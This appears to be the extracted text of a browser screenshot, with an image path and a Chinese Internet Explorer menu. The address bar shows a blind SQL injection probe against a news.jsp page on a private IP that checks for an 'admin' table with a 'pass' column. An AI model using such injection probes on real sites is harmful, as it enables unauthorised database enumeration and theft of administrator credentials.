 http://10.1.1.59/news.jsp?id=99 and (select count(pass) from admin)>=0 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://10.1.1.59/news.jsp?id=99%20and%20(select%20count(pass)%20from%20admin)>=0